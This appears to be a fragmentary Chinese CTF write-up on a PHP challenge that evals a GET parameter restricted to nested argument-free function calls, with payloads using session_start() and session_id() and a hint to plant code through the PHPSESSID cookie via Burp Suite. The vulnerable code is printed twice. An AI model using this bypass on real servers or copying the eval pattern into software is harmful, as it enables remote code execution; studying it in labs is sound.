 session_start()
启动新会话或者重用现有会话，成功开始会话返回 TRUE ，反之返回 FALSE,
?code=print_r(session_start());
1
?code=print_r(session_id(session_start()));
返回PHPSESSID的值
可以用Burp Suite修改PHPSESSID的值
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> 1
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> ia0ifuppo51ljcsvu3nddloc30